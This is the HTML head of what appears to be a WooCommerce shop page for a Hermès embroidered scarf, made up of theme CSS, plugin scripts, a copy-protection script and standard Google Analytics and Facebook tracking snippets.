.is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.missbugis.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.missbugis.com/wp-content/plugins/timeline-and-history-slider/assets/css/slick.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='tahs-public-style-css' href='https://www.missbugis.com/wp-content/plugins/timeline-and-history-slider/assets/css/slick-slider-style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-fancybox-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/css/jquery.fancybox.min.css?ver=06849260817bfbaaee6b6bb4e9b72b75' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='di-multipurpose-style-default-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/style.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='di-multipurpose-style-core-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/style.css?ver=1.7' type='text/css' media='all' />
<style id='di-multipurpose-style-core-inline-css' type='text/css'>

		.load-icon
		{
			position: fixed;
			left: 0px;
			top: 0px;
			width: 100%;
			height: 100%;
			z-index: 9999999999;
			background: url( 'https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/images/Preloader_2.gif' ) center no-repeat #fff;
		}
		
			.woocommerce ul.products li.product a img {
				-webkit-transition: opacity 0.5s ease, transform 0.5s ease;
				transition: opacity 0.5s ease, transform 0.5s ease;
			}

			.woocommerce ul.products li.product:hover a img {
				opacity: 0.9;
				transform: scale(1.1);
			}
			
				.navbarouter .primary-menu {
					margin: 0 auto;
				}
				
/*# sourceURL=di-multipurpose-style-core-inline-css */
</style>
<link rel='stylesheet' id='di-multipurpose-style-woo-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/woo.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='di-multipurpose-layout4-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/header-layouts/header-layout4.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.missbugis.com/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.missbugis.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, fitToScreen:true, hideScrollbars:false, closeOnOverlayClick:false, captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Could not load the item"},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
//# sourceURL=foobox-free-min-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-620SEH4YD0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.missbugis.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-620SEH4YD0");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.missbugis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.missbugis.com/wp-json/wp/v2/posts/9777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.missbugis.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.missbugis.com/hermes-70cmx210cm-brides-de-gala-en-desordre-embroidered/" />
<link rel='shortlink' href='https://www.missbugis.com/?p=9777' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected from downloading!!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '970283876727885', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Wordpress-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Wordpress-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Wordpress-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Wordpress-Favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpb_wl_preview.open-popup-link {background-color: #000000}
.woocommerce ul.products li.product .button {display: none}
.headermain.clearfix.dimlayout8 {padding-top: 10px}
div.footer-overlay-color {background-color: #282a2b}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title.slick-current .wpostahs-main-title {background: #282a2b}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title.slick-current .wpostahs-main-title:before {border-top-color:#282a2b}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title.slick-current .wpostahs-main-title:after {border-top-color: #282a2b}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title .wpostahs-main-title {color: black}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title .wpostahs-main-title {font-size: 16px}
.di-page-contents .di-post-title {display: none}		</style>
		<style id="kirki-inline-styles">body{font-size:16px;}body h1:not(.elementor-element h1), .h1:not(.elementor-element h1){font-size:24px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}body h2:not(.elementor-element h2), .h2:not(.elementor-element h2){font-size:22px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}body h3:not(.elementor-element h3), .h3:not(.elementor-element h3){font-size:20px;letter-spacing:0.5px;line-height:1.3;text-transform:inherit;}body h4:not(.elementor-element h4), .h4:not(.elementor-element h4){font-size:19px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}body h5:not(.elementor-element h5), .h5:not(.elementor-element h5){font-size:18px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}body h6:not(.elementor-element h6), .h6:not(.elementor-element h6){font-size:17px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}.maincontainer p:not(.elementor-element p){font-size:16px;letter-spacing:0.2px;line-height:1.7;text-transform:inherit;}.widget_sidebar_main ul li, .widget_sidebar_main ol li{font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0.1px;line-height:1.5;text-transform:inherit;}.widgets_footer ul li, .widgets_footer ol li{font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0.1px;line-height:1.5;text-transform:inherit;}.entry-content ul li:not(.elementor-element ul li), .entry-content ol li:not(.elementor-element ol li){font-size:16px;letter-spacing:0px;line-height:1.7;text-transform:inherit;}.headermain{background:#ffffff;background-color:#ffffff;background-repeat:repeat;background-position:center center;background-attachment:scroll;padding-top:10px;padding-bottom:10px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.headermain-overlay-color{background-color:rgba(0,0,0,0);}body .headermain{color:#000000;}body .headermain a{color:#f66f66;}body .headermain a:hover{color:#ff2c1e;}.navbarprimary .navbar-nav > li > a{color:#000000;}.navbarprimary{background-color:#ffffff;}.navbarprimary .dropdown-menu{border-bottom-color:#ffffff;}.navbarprimary.navbar{border-color:#ffffff;}.navbarprimary .navbar-nav > .active > a, .navbarprimary .navbar-nav > .active > a:hover, .navbarprimary .navbar-nav > .active > a:focus, .navbarprimary .navbar-nav > li:hover > a{color:#4c4c4c;background-color:#eeeeee;}.navbarprimary .navbar-nav > li > a:hover, .navbarprimary .navbar-nav > li > a:focus{color:#4c4c4c;background-color:#eeeeee;}.dropdown-menu > li > a{color:#333333;background-color:#ffffff;}.navbarprimary .dropdown-submenu > a:after{border-left-color:#333333;}.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus{color:#333333;background-color:#eeeeee;}.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus{color:#333333;background-color:#eeeeee;}.navbarprimary .dropdown-submenu:hover > a:after, .navbarprimary .active.dropdown-submenu > a:after{border-left-color:#333333;}.navbarprimary .navbar-toggler, .navbarprimary .navbar-toggler:hover{background-color:#f3f3f3;}.navbarprimary .small-menu-label{color:#f3f3f3;}.navbarprimary .dropdowntoggle a{color:#000000;}.navbarprimary ul li a{font-size:16px;}body a, .woocommerce .woocommerce-breadcrumb a, .woocommerce .star-rating span{color:#0a0a0a;}.widget_sidebar_main ul li::before{color:#0a0a0a;}.navigation.pagination .nav-links .page-numbers, .navigation.pagination .nav-links .page-numbers:last-child{border-color:#0a0a0a;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top-color:#0a0a0a;border-bottom-color:#0a0a0a;color:#0a0a0a;}.woocommerce-message, .woocommerce-info{border-top-color:#0a0a0a;}.woocommerce-message::before, .woocommerce-info::before{color:#0a0a0a;}div.bbp-template-notice a{color:#0a0a0a;}body a:hover, body a:focus, .woocommerce .woocommerce-breadcrumb a:hover{color:#666666;}.widget_sidebar_main ul li:hover::before{color:#666666;}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a{color:#666666;}div.bbp-template-notice a:hover{color:#666666;}.masterbtn{color:#ffffff;background-color:#000000;}.wpcf7-form .wpcf7-form-control.wpcf7-submit{color:#ffffff;background-color:#000000;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{color:#ffffff;background-color:#000000;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{color:#ffffff!important;background-color:#000000!important;}.tagcloud a{color:#ffffff!important;background-color:#000000;}.singletags a{color:#ffffff;background-color:#000000;}#back-to-top, .social_profile-icon-clr, .bbp-submit-wrapper .button{color:#ffffff;}.side-menu-menu-button{color:#ffffff;background-color:#000000;}.post-navigation .nav-next a, .post-navigation .nav-previous a{color:#ffffff;background-color:#000000;}.woocommerce.widget_product_search button[type="submit"]{color:#ffffff;background-color:#000000;}.yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary{color:#ffffff;background-color:#000000;}#bbpress-forums #bbp-search-form #bbp_search_submit, .maincontainer .container .left-content .content-third .entry-content a.subscription-toggle, #bbpress-forums div.bbp-topic-tags a, .widget_display_search #bbp-search-form #bbp_search_submit{color:#ffffff;background-color:#000000;}.masterbtn:hover{color:#ffffff;}.wpcf7-form .wpcf7-form-control.wpcf7-submit:hover{color:#ffffff;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color:#ffffff;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff!important;}.tagcloud a:hover{color:#ffffff!important;}.singletags a:hover{color:#ffffff;}#back-to-top:hover, .social_profile-icon-clr:hover, .bbp-submit-wrapper .button:hover{color:#ffffff;}.side-menu-menu-button:hover{color:#ffffff;}.post-navigation .nav-next a:hover, .post-navigation .nav-previous a:hover{color:#ffffff;}.woocommerce.widget_product_search button[type="submit"]:hover{color:#ffffff;}.yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary:hover{color:#ffffff;}#bbpress-forums #bbp-search-form #bbp_search_submit:hover, .maincontainer .container .left-content .content-third .entry-content a.subscription-toggle:hover, #bbpress-forums div.bbp-topic-tags a:hover, .widget_display_search #bbp-search-form #bbp_search_submit:hover{color:#ffffff;}.tagcloud a::before{border-right-color:#000000;}.singletags a::before{border-right-color:#000000;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#000000;}#back-to-top, .di_multipurpose_social_widget a, .bbp-submit-wrapper .button{background-color:#000000;}.di-cart-count-animate{color:#000000;}.masterbtn:hover, .masterbtn:focus{background-color:#000000;}.wpcf7-form .wpcf7-form-control.wpcf7-submit:hover, .wpcf7-form .wpcf7-form-control.wpcf7-submit:focus{background-color:#000000;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:focus, .woocommerce button.button:focus, .woocommerce input.button:focus{background-color:#000000!important;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond 